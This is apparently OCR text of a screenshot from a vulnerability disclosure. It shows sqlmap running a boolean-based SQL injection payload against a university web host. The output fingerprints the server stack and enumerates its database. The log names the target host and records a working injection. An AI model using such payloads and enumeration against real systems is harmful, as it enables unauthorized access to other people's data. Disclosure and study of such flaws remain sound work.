 管理员: 命令提示符
    Payload: id=539 AND 9531=9531
---
[09:20:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.2, Apache 2.0.58
back-end DBMS: MySQL 4
[09:20:24] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[09:20:24] [INFO] fetching number of databases
[09:20:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:20:24] [INFO] retrieved:
[09:20:25] [WARNING] reflective value(s) found and filtering out
[09:20:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[09:20:25] [ERROR] unable to retrieve the number of databases
[09:20:25] [INFO] falling back to current database
[09:20:25] [INFO] fetching current database
[09:20:26] [INFO] resumed: db_hk
available databases [1]:
[*] db_hk
[09:20:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jjzx.lzu.edu.cn'
www.wooyun.org